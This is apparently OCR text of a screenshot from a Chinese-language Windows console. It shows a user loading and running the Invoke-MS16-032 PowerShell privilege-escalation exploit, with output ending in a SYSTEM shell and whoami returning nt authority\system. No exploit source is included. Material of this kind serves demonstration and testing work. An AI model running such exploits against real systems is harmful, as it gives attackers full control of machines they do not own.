 管理员: C:\Windows\System32\cmd.exe
Microsoft Windows [版本 6.1.7600]
版权所有 (c) 2009 Microsoft Corporat
C:\Users\user\Desktop>whaomi
'whaomi' 不是内部或外部命令，也不是
或批处理文件。
C:\Users\user\Desktop>whoami
nt authority\system
C:\Users\user\Desktop>
C:\Windows\system32\cmd.exe - powershell
PS C:\Users\user> cd .\Desktop
PS C:\Users\user\Desktop> . .\Invoke-MS16-032.ps1
PS C:\Users\user\Desktop> Invoke-MS16-032
MS16-032
[by b33f -> @FuzzySec]
[?] Operating system core count: 2
[>] Duplicating CreateProcessWithLogonW handle
[?] Done, using thread handle: 2848
[*] Sniffing out privileged impersonation token..
[?] Thread belongs to: svchost
[+] Thread suspended
[>] Wiping current impersonation token
[>] Building SYSTEM impersonation token
[?] Success, open SYSTEM token handle: 2844
[+] Resuming thread..
[*] Sniffing out SYSTEM shell..
[>] Duplicating SYSTEM token
[>] Starting token race
[>] Starting process race
[!] Holy handle leak Batman, we have a SYSTEM shell!!
PS C:\Users\user\Desktop>